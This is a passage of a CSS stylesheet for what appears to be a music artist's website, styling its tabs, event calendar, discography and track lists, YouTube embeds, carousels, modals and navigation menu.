.homepage.fv-out .button-menu {
    opacity: 1;
    pointer-events: auto
}

.tags {
    font-size: 13px;
    display: inline-block;
    line-height: 1;
    font-weight: 300;
    background-color: #7E7E7E;
    color: #fff;
    padding: 3px 1em 2px;
    margin-left: .5em;
    margin-top: -3px;
    text-transform: uppercase
}

.button-more {
    cursor: pointer;
    padding: 5px 30px;
    display: inline-block;
    border: 1px solid #7E7E7E;
    color: #FFBB4E;
    position: relative
}

.button-more i {
    position: absolute;
    position: absolute;
    top: 0;
    right: 10px
}

.button-more i img {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.tab {
    max-width: 640px;
    font-size: 17px;
    line-height: 1;
    text-align: center;
    text-transform: uppercase;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    overflow-x: auto
}

@media (max-width:600px) {
    .tab {
        font-size: 16px
    }
}

@media (min-width:601px) {
    .tab {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center
    }
}

.tab a {
    font-weight: 100;
    display: inline-block;
    padding: .5em .1em;
    position: relative
}

.tab a::after {
    content: "";
    display: block;
    position: absolute;
    bottom: 3px;
    left: 0;
    height: 1px;
    width: 100%
}

.tab .active {
    color: #fff
}

.tab .active a::after {
    background-color: #fff
}

.tab .active.c {
    color: #FFBB4E
}

.tab .active.c a::after {
    background-color: #FFBB4E
}

.tab .active.c-live {
    color: #D83C35
}

.tab .active.c-live a::after {
    background-color: #D83C35
}

.tab .active.c-event {
    color: #D1B159
}

.tab .active.c-event a::after {
    background-color: #D1B159
}

.tab .active.c-release {
    color: #80A3DB
}

.tab .active.c-release a::after {
    background-color: #80A3DB
}

.tab .active.c-media {
    color: #A183F0
}

.tab .active.c-media a::after {
    background-color: #A183F0
}

.controller {
    max-width: 620px;
    margin: auto;
    position: relative;
    min-height: 40px;
    z-index: 0
}

.controller ::-moz-selection {
    background: 0 0;
    color: inherit
}

.controller ::selection {
    background: 0 0;
    color: inherit
}

.controller__info {
    box-sizing: border-box;
    width: 100%;
    min-height: 40px;
    padding: .75em 40px 0;
    text-align: center;
    line-height: 1.5
}

.controller__info--calendar {
    box-sizing: border-box;
    width: 100%;
    height: 40px;
    padding: 0 40px;
    font-weight: 300;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: baseline;
    -webkit-align-items: baseline;
    -ms-flex-align: baseline;
    align-items: baseline;
    line-height: 1;
    vertical-align: middle
}

@media (min-width:601px) {
    .controller__info--calendar {
        margin-top: 1em;
        margin-bottom: 1em
    }
}

.controller__info--calendar span {
    -webkit-transform: translateY(7px);
    -ms-transform: translateY(7px);
    transform: translateY(7px)
}

.controller__info--calendar .center {
    font-weight: 400;
    font-size: 29px;
    width: 2em;
    text-align: center
}

.controller__info--calendar .side {
    position: relative;
    top: -4px;
    font-weight: 100;
    text-transform: uppercase
}

.controller__button-next,
.controller__button-prev {
    position: absolute;
    top: 0;
    z-index: 1;
    width: 40px;
    height: 40px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    outline: 0;
    cursor: pointer;
    -webkit-tap-highlight-color: transparent
}

.controller__button-next.swiper-button-disabled,
.controller__button-prev.swiper-button-disabled {
    display: none
}

.controller__button-next img,
.controller__button-prev img {
    -webkit-transform: scale(1.6);
    -ms-transform: scale(1.6);
    transform: scale(1.6)
}

#bnr-slide .controller__button-next,
#bnr-slide .controller__button-prev,
#bnr-slide-controller .controller__button-next,
#bnr-slide-controller .controller__button-prev,
#disco-slide .controller__button-next,
#disco-slide .controller__button-prev,
#disco-slide-controller .controller__button-next,
#disco-slide-controller .controller__button-prev,
#goods-slide .controller__button-next,
#goods-slide .controller__button-prev,
#goods-slide-controller .controller__button-next,
#goods-slide-controller .controller__button-prev,
#youtube-slide .controller__button-next,
#youtube-slide .controller__button-prev,
#youtube-slide-controller .controller__button-next,
#youtube-slide-controller .controller__button-prev {
    background-color: rgba(255, 187, 78, 0)
}

#bnr-slide .controller__button-next img,
#bnr-slide .controller__button-prev img,
#bnr-slide-controller .controller__button-next img,
#bnr-slide-controller .controller__button-prev img,
#disco-slide .controller__button-next img,
#disco-slide .controller__button-prev img,
#disco-slide-controller .controller__button-next img,
#disco-slide-controller .controller__button-prev img,
#goods-slide .controller__button-next img,
#goods-slide .controller__button-prev img,
#goods-slide-controller .controller__button-next img,
#goods-slide-controller .controller__button-prev img,
#youtube-slide .controller__button-next img,
#youtube-slide .controller__button-prev img,
#youtube-slide-controller .controller__button-next img,
#youtube-slide-controller .controller__button-prev img {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1)
}

@media (max-width:900px) {

    #bnr-slide .controller__button-next,
    #bnr-slide .controller__button-prev,
    #bnr-slide-controller .controller__button-next,
    #bnr-slide-controller .controller__button-prev,
    #disco-slide .controller__button-next,
    #disco-slide .controller__button-prev,
    #disco-slide-controller .controller__button-next,
    #disco-slide-controller .controller__button-prev,
    #goods-slide .controller__button-next,
    #goods-slide .controller__button-prev,
    #goods-slide-controller .controller__button-next,
    #goods-slide-controller .controller__button-prev,
    #youtube-slide .controller__button-next,
    #youtube-slide .controller__button-prev,
    #youtube-slide-controller .controller__button-next,
    #youtube-slide-controller .controller__button-prev {
        width: 22px
    }
}

.controller__button-prev {
    left: 0;
    text-align: left
}

.controller__button-prev img {
    -webkit-transform: scale(1.6) rotate(180deg);
    -ms-transform: scale(1.6) rotate(180deg);
    transform: scale(1.6) rotate(180deg)
}

#bnr-slide .controller__button-prev img,
#bnr-slide-controller .controller__button-prev img,
#disco-slide .controller__button-prev img,
#disco-slide-controller .controller__button-prev img,
#goods-slide .controller__button-prev img,
#goods-slide-controller .controller__button-prev img,
#youtube-slide .controller__button-prev img,
#youtube-slide-controller .controller__button-prev img {
    -webkit-transform: scale(1) rotate(180deg);
    -ms-transform: scale(1) rotate(180deg);
    transform: scale(1) rotate(180deg)
}

.controller__button-next {
    right: 0;
    text-align: right
}

.controller__txt {
    font-size: 14px;
    color: #FFBB4E;
    font-weight: 300;
    height: 40px;
    line-height: 40px;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    text-transform: uppercase
}

.controller__button-next .controller__txt {
    right: 30px
}

.controller__button-prev .controller__txt {
    left: 30px
}

.calendar__week {
    max-width: 600px;
    margin: auto;
    font-size: 13px;
    line-height: 1;
    font-weight: 300;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    text-align: center
}

.calendar__week li {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    height: 1.25em;
    font-weight: 100;
    text-transform: uppercase
}

.calendar__table {
    max-width: 600px;
    margin: auto;
    font-size: 18px;
    font-weight: 400;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    text-align: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.calendar__table--cell {
    width: 14.2%;
    width: calc(100% / 7 - .01px);
    position: relative;
    z-index: 0;
    border-bottom: 1px solid rgba(255, 187, 78, .5)
}

.calendar__table--cell::before {
    content: "";
    display: block;
    width: 100%;
    padding-top: 47.5%
}

@media (max-width:600px) {
    .calendar__table--cell::before {
        padding-top: 73%
    }
}

.calendar__table--cell.today {
    background-color: #FFBB4E;
    color: #000
}

.calendar__table--cell a {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 100%
}

.calendar__table--day {
    position: absolute;
    left: 0;
    bottom: 40%;
    width: 100%;
    line-height: 1
}

.calendar__table--icon {
    position: absolute;
    height: 28%;
    width: 100%;
    left: 0;
    bottom: 0;
    font-size: 0;
    line-height: 1
}

.calendar__table--point {
    display: inline-block;
    background-color: #999;
    width: 4px;
    height: 4px;
    border-radius: 4px;
    margin: 0 2px
}

.list-basic {
    line-height: 1.5;
    background-size: 3px 1px;
    background-position: bottom;
    background-repeat: repeat-x;
    word-break: break-all
}

.list-basic+.list-basic {
    margin-top: 1em
}

.list-basic dd {
    padding-top: .25em
}

.list-disco,
.list-live,
.list-playlist,
.list-video {
    text-align: center
}

.list-disco__img img,
.list-live__img img,
.list-playlist__img img,
.list-video__img img {
    width: 100%;
    height: auto
}

.list-disco__ribon,
.list-live__ribon,
.list-playlist__ribon,
.list-video__ribon {
    font-size: 13px;
    font-weight: 100;
    color: #FFBB4E;
    text-transform: uppercase;
    margin-top: 1.5em;
    margin-bottom: .25em
}

.list-disco__ribon span,
.list-live__ribon span,
.list-playlist__ribon span,
.list-video__ribon span {
    display: inline-block;
    border: 1px solid rgba(255, 187, 78, .5);
    line-height: 1;
    padding: 3px 1em 2px
}

.list-disco__release,
.list-live__release,
.list-playlist__release,
.list-video__release {
    font-size: 13px;
    color: #FFBB4E;
    font-weight: 100;
    line-height: 1em;
    margin: .5em auto
}

.list-disco__title,
.list-live__title,
.list-playlist__title,
.list-video__title {
    font-size: 13px;
    line-height: 1.5
}

.list-disco+.list-disco,
.list-disco+.list-live,
.list-disco+.list-playlist,
.list-disco+.list-video,
.list-live+.list-disco,
.list-live+.list-live,
.list-live+.list-playlist,
.list-live+.list-video,
.list-playlist+.list-disco,
.list-playlist+.list-live,
.list-playlist+.list-playlist,
.list-playlist+.list-video,
.list-video+.list-disco,
.list-video+.list-live,
.list-video+.list-playlist,
.list-video+.list-video {
    margin-top: 42px
}

.list-live__img {
    max-width: 420px;
    margin: auto;
    padding: 20px 30px
}

.list-disco__img {
    padding: 0 28px
}

@media (min-width:501px) {
    .list-disco__img {
        position: relative
    }

    .list-disco__img::before {
        content: "";
        display: block;
        padding-top: 100%
    }

    .list-disco__img img {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        object-fit: contain
    }
}

.list-live__ribon {
    margin-top: 0
}

ul {
    counter-reset: track
}

.list-track {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    border-top: 1px solid rgba(255, 187, 78, .5);
    background-size: 3px 1px;
    background-position: top;
    background-repeat: repeat-x;
    padding: 12px 0 11px;
    counter-increment: track
}

.list-track::before {
    display: inline-block;
    content: "M"counter(track);
    color: #FFBB4E;
    font-size: 14px;
    font-weight: 400;
    line-height: 1em;
    width: 2em
}

.dvd .list-track::before {
    content: ""
}

.list-track__title {
    font-size: 13px;
    line-height: 1.25;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1
}

.list-track__btn {
    font-size: 0;
    width: 40px;
    text-align: right;
    padding: 10px 0 8px;
    margin: -10px 0 -8px
}

.list-playlist {
    padding: 0 20px
}

.list-playlist__title {
    font-size: 16px;
    text-align: left;
    padding: 0;
    color: #FFBB4E;
    margin-bottom: 1em
}

@media (min-width:600px) {
    .list-playlist__title {
        text-align: center
    }
}

.list-playlist__iframe {
    position: relative
}

.list-playlist__iframe iframe {
    width: 100% !important
}

.list-playlist__iframe.shrinked iframe {
    height: 162px !important
}

.list-playlist__button {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    background-color: rgba(0, 0, 0, .5);
    padding: .5em 0;
    font-size: 15px;
    color: #FFBB4E;
    font-weight: 400;
    line-height: 1;
    text-transform: uppercase;
    vertical-align: middle
}

.list-playlist__button i img {
    vertical-align: middle;
    -webkit-transform: rotate(90deg) translate(-40%, -50%);
    -ms-transform: rotate(90deg) translate(-40%, -50%);
    transform: rotate(90deg) translate(-40%, -50%)
}

.youtube-iframe {
    position: relative;
    overflow: hidden;
    display: block;
    z-index: 0;
    background-color: #000
}

.youtube-iframe::before {
    content: "";
    display: block;
    width: 100%;
    padding-bottom: 56.25%
}

.youtube-iframe::after {
    content: "";
    background-image: url(../img/icon__youtube-player.png);
    background-size: contain;
    background-position: center;
    width: 46px;
    height: 46px;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 1;
    pointer-events: none
}

@media (min-width:600px) {
    .youtube-iframe::after {
        width: 70px;
        height: 70px
    }
}

.youtube-iframe iframe {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: 100%;
    height: 100%;
    z-index: 2
}

.youtube-iframe__thumbnail {
    cursor: pointer;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: 100%;
    height: auto;
    z-index: 0
}

.swiper-container {
    z-index: 0
}

.swiper-pagination {
    width: 100%;
    height: 40px;
    text-align: center;
    padding: 8px 40px 0;
    z-index: -1
}

.swiper-pagination-bullet {
    width: 4px;
    height: 4px;
    margin: auto 5px;
    opacity: 1;
    background-color: #ccc
}

.swiper-pagination-bullet.swiper-pagination-bullet-active {
    background-color: #FFBB4E
}

.swiper-container .controller,
.swiper-container+.controller {
    max-width: 1000px;
    margin: auto
}

.swiper-wrapper {
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out
}

.modal__bg {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .9);
    z-index: 10
}

.modal__bg .youtube-iframe {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 100%;
    max-width: 178vh;
    overflow: hidden;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%)
}

.modal__bg .button-basic {
    position: absolute;
    bottom: 10%;
    left: 0;
    width: 100%
}

@media (min-aspect-ratio:4 / 3) {
    .modal__bg .button-basic {
        bottom: 0;
        overflow: hidden
    }

    .modal__bg .button-basic button {
        margin: auto;
        padding: .3em 2em .5em;
        background-color: rgba(0, 0, 0, .2)
    }
}

.modal__bg .loading {
    border: 1px solid rgba(255, 255, 255, .6);
    width: 30px;
    height: 30px;
    border-radius: 30px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    -webkit-animation: loading 1s infinite;
    animation: loading 1s infinite
}

.modal__bg .loading::before {
    content: "";
    display: block;
    width: 5px;
    height: 5px;
    border-radius: 5px;
    background-color: #fff;
    position: absolute;
    top: 4.5%;
    left: 4.5%
}

.modal__bg object {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    -webkit-transform: scale(.5);
    -ms-transform: scale(.5);
    transform: scale(.5);
    z-index: -1
}

@-webkit-keyframes loading {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes loading {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

#youtube-slide-unmute {
    position: absolute;
    left: 10px;
    bottom: 10px;
    z-index: 1
}

.bnr-modal {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 10;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.bnr-modal__bg {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .5);
    z-index: -1;
    cursor: pointer
}

.bnr-modal__inner {
    text-align: right;
    padding: 0 13px;
    -webkit-transform: translateX(-20%);
    -ms-transform: translateX(-20%);
    transform: translateX(-20%);
    opacity: 0;
    -webkit-transition: .4s ease-out 1s;
    transition: .4s ease-out 1s
}

.wf-active .bnr-modal__inner {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    opacity: 1
}

.bnr-modal__btn {
    font-weight: 400;
    text-transform: uppercase;
    font-size: 14px;
    letter-spacing: .05em;
    line-height: 1;
    padding: 10px 0
}

.bnr-modal__img {
    display: block
}

.and-more__target {
    display: none
}

.inview-trigger {
    overflow: hidden
}

.inview-trigger .controller__button-prev {
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%)
}

.inview-trigger .controller__button-next {
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%)
}

.inview-trigger .controller__button-next,
.inview-trigger .controller__button-prev {
    opacity: 0;
    -webkit-transition: .4s ease-out .6s;
    transition: .4s ease-out .6s
}

.inview-trigger.inviewed .controller__button-next,
.inview-trigger.inviewed .controller__button-prev {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    opacity: 1
}

.inview-target {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transition: -webkit-transform .4s ease-out;
    transition: -webkit-transform .4s ease-out;
    transition: transform .4s ease-out;
    transition: transform .4s ease-out, -webkit-transform .4s ease-out
}

.inview-target.swiper-container {
    opacity: 0;
    -webkit-transition: opacity .4s ease-out .2s;
    transition: opacity .4s ease-out .2s
}

.inview-target.swiper-container#bnr-slide {
    opacity: 1
}

.inview-target.swiper-container#bnr-slide .swiper-slide img {
    opacity: 0;
    -webkit-transition: opacity .4s ease-out;
    transition: opacity .4s ease-out
}

.inviewed .inview-target.swiper-container#bnr-slide .swiper-slide img {
    opacity: 1
}

.inviewed .inview-target {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0)
}

img[src$="/default.jpg"] {
    -webkit-filter: blur(5px);
    filter: blur(5px);
    -webkit-transform: scale(1.02);
    -ms-transform: scale(1.02);
    transform: scale(1.02)
}

img[src$="/sddefault.jpg"] {
    -webkit-transition: -webkit-transform .4s, -webkit-filter .4s;
    transition: -webkit-transform .4s, -webkit-filter .4s;
    transition: transform .4s, filter .4s;
    transition: transform .4s, filter .4s, -webkit-transform .4s, -webkit-filter .4s
}

.accordion {
    margin: 1.5em auto;
    border-bottom: 1px solid rgba(255, 187, 78, .5)
}

.accordion__trigger {
    cursor: pointer;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    text-transform: uppercase;
    font-size: 16px;
    line-height: 1em;
    font-weight: 500;
    border-top: 1px solid rgba(255, 187, 78, .5)
}

.accordion__trigger i {
    display: block;
    width: 32px;
    height: 50px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-transform: rotateX(0);
    transform: rotateX(0);
    -webkit-transition: -webkit-transform .6s;
    transition: -webkit-transform .6s;
    transition: transform .6s;
    transition: transform .6s, -webkit-transform .6s
}

.accordion__trigger i img {
    margin: 0;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.accordion__trigger.open i {
    -webkit-transform: rotateX(180deg);
    transform: rotateX(180deg)
}

.accordion__trigger small {
    font-size: 13px;
    margin-left: 1em;
    letter-spacing: .05em
}

.accordion__trigger.open {
    border-bottom: none
}

.accordion__target {
    display: none
}

.accordion__target>a:not([class]) {
    color: #FFBB4E;
    text-decoration: underline
}

.profile-member {
    line-height: 1.9
}

.profile-member .member-main {
    margin: 4em auto 1em;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end
}

@media (min-width:601px) {
    .profile-member .member-main {
        margin-bottom: 2em
    }
}

.profile-member .member-main .member-photo {
    width: 42%;
    max-width: 220px
}

.profile-member .member-main dl {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    padding-left: 2em;
    max-width: calc(250px + 2em)
}

.profile-member .member-main dl dt {
    font-size: 15px;
    margin-bottom: .75em
}

.profile-member .member-works h3 {
    margin-top: 2em
}

.profile-member .member-works--title {
    font-size: 15px;
    margin-bottom: .75em;
    text-align: justify
}

.profile-member .member-works--text {
    border: 1px solid #7E7E7E;
    padding: 15px;
    text-align: justify;
    line-height: 1.9
}

.photoswipe figure {
    display: block;
    text-align: center;
    margin: 1em auto
}

.photoswipe figure img {
    width: 100%;
    max-width: 320px
}

.photoswipe figcaption {
    display: none
}

.global-header {
    -webkit-transition: opacity .4s ease-out, background-color .4s ease-out, -webkit-transform .2s cubic-bezier(.4, 0, .2, 1);
    transition: opacity .4s ease-out, background-color .4s ease-out, -webkit-transform .2s cubic-bezier(.4, 0, .2, 1);
    transition: transform .2s cubic-bezier(.4, 0, .2, 1), opacity .4s ease-out, background-color .4s ease-out;
    transition: transform .2s cubic-bezier(.4, 0, .2, 1), opacity .4s ease-out, background-color .4s ease-out, -webkit-transform .2s cubic-bezier(.4, 0, .2, 1);
    background-color: #000;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1
}

.global-header,
.global-header__spacer {
    height: 60px;
    width: 100%
}

.homepage .global-header {
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%)
}

.homepage.fv-out .global-header {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

.global-header::before {
    content: "";
    display: block;
    width: 100%;
    height: 3px;
    position: absolute;
    top: 0;
    left: 0
}

.global-header__wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    max-width: 600px;
    margin: auto;
    height: 100%;
    color: #FFBB4E
}

.homepage .global-header__wrapper {
    max-width: 1000px
}

.global-header h1 {
    text-transform: uppercase;
    position: relative;
    font-size: 24px;
    letter-spacing: .05em;
    line-height: 1;
    -webkit-transition: opacity .4s ease-out;
    transition: opacity .4s ease-out;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    opacity: 1;
    margin-bottom: -10px
}

@media (max-width:620px) {
    .global-header h1 {
        padding: 0 20px;
        margin-bottom: 0
    }
}

.global-header h1 small {
    font-weight: 100;
    font-size: 10px;
    line-height: 1;
    text-transform: uppercase;
    letter-spacing: .05em;
    margin-left: 1em;
    vertical-align: middle;
    position: relative;
    top: -.1em
}

@media (max-width:800px) {
    .global-header.hidden {
        -webkit-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        transform: translateY(-100%)
    }
}

.global-header__sub {
    max-width: 620px;
    margin: 38px auto 5px;
    line-height: 1;
    font-weight: 100;
    text-transform: uppercase;
    -webkit-transition: top .4s ease-out, background-color .4s ease-out;
    transition: top .4s ease-out, background-color .4s ease-out;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    color: #FFBB4E
}

@media (max-width:900px) {
    .global-header__sub {
        display: none
    }
}

.homepage .global-header__sub {
    margin: 30px auto 10px
}

.global-header__sub__wrapper {
    overflow: hidden
}

.global-header__sub__list {
    font-size: 14px;
    width: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    position: relative;
    pointer-events: none
}

.global-header__sub__list--item a {
    font-weight: 100;
    pointer-events: all;
    display: block;
    padding: 8px 10px
}

.global-header__sub__list--item a.active {
    color: #fff;
    pointer-events: none
}

.global-footer {
    text-align: center;
    font-size: 10px;
    font-weight: 300;
    margin-top: 67px
}

.global-footer__logo {
    width: 43px;
    margin: auto
}

.global-footer__logo img {
    width: 100%
}

.global-footer__copyright {
    font-size: 10px;
    padding: 30px 0;
    text-transform: uppercase;
    color: #FFBB4E;
    line-height: 1.2
}

.global-footer__totop {
    display: inline-block;
    font-size: 0;
    background-color: rgba(255, 187, 78, .95);
    position: fixed;
    bottom: 20px;
    right: 20px;
    z-index: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    cursor: pointer;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    opacity: 1;
    -webkit-transition: opacity 1.2s ease-out, -webkit-transform .3s cubic-bezier(.4, 0, .2, 1);
    transition: opacity 1.2s ease-out, -webkit-transform .3s cubic-bezier(.4, 0, .2, 1);
    transition: transform .3s cubic-bezier(.4, 0, .2, 1), opacity 1.2s ease-out;
    transition: transform .3s cubic-bezier(.4, 0, .2, 1), opacity 1.2s ease-out, -webkit-transform .3s cubic-bezier(.4, 0, .2, 1)
}

@media (min-width:801px) {
    .global-footer__totop {
        right: 30px
    }
}

.global-footer__totop.hidden,
.menu_open .global-footer__totop {
    opacity: 0;
    -webkit-transform: translateY(57px);
    -ms-transform: translateY(57px);
    transform: translateY(57px)
}

@media (max-width:800px) {
    .global-footer__totop.sp_hidden {
        opacity: 0;
        -webkit-transform: translateY(57px);
        -ms-transform: translateY(57px);
        transform: translateY(57px)
    }
}

.global-navigation {
    position: fixed;
    z-index: 2;
    top: 0;
    right: 0;
    width: calc(100% - 110px);
    height: 100%;
    color: #fff;
    background-color: #FFBB4E;
    overflow-y: auto;
    -ms-overflow-style: none;
    scrollbar-width: none;
    -webkit-transform: translateX(101%);
    -ms-transform: translateX(101%);
    transform: translateX(101%);
    -webkit-transition: background-color .2s ease-out, -webkit-transform .2s ease-out;
    transition: background-color .2s ease-out, -webkit-transform .2s ease-out;
    transition: transform .2s ease-out, background-color .2s ease-out;
    transition: transform .2s ease-out, background-color .2s ease-out, -webkit-transform .2s ease-out;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

@media (min-width:600px) {
    .global-navigation {
        width: calc((100% - 600px)/ 2 + 200px)
    }
}

.global-navigation::-webkit-scrollbar {
    display: none
}

.menu_open .global-navigation {
    background-color: rgba(255, 187, 78, .95);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0)
}

.global-navigation__close_mask {
    background-color: transparent;
    position: fixed;
    top: 0;
    left: 0;
    width: 110px;
    height: 100%;
    z-index: 2;
    display: none
}

@media (min-width:600px) {
    .global-navigation__close_mask {
        width: calc((100% - 600px)/ 2 + 400px)
    }
}

.menu_open .global-navigation__close_mask {
    display: block
}

.global-navigation__button {
    height: 60px;
    width: 100%;
    max-width: 600px;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    z-index: 3;
    display: none
}

.homepage .global-navigation__button {
    max-width: 1000px
}

.global-navigation__button .button-menu {
    position: absolute;
    top: 0;
    right: 0
}

.global-navigation__button .button-menu span {
    background-color: rgba(255, 187, 78, .5)
}

.global-navigation__button .button-menu span:nth-child(3) {
    margin-top: 7px;
    background-color: rgba(255, 187, 78, 0)
}

.global-navigation__button .button-menu.on span {
    background-color: rgba(255, 255, 255, .5)
}

.global-navigation__button .button-menu.on span:nth-child(3) {
    background-color: rgba(255, 255, 255, 0)
}

.global-navigation+.button-menu {
    height: 60px;
    width: 60px;
    position: fixed;
    top: 0;
    right: 0;
    z-index: 3;
    display: none
}

.global-navigation__list {
    padding-left: 30px;
    min-width: 180px
}

.global-navigation__list--item {
    font-size: 21px;
    font-weight: 400;
    line-height: 1;
    margin: 1em auto;
    text-transform: uppercase
}

.global-navigation .animation-item1 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item1 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out 20ms;
    transition: -webkit-transform .4s ease-out 20ms;
    transition: transform .4s ease-out 20ms;
    transition: transform .4s ease-out 20ms, -webkit-transform .4s ease-out 20ms
}

.global-navigation .animation-item2 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item2 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out 40ms;
    transition: -webkit-transform .4s ease-out 40ms;
    transition: transform .4s ease-out 40ms;
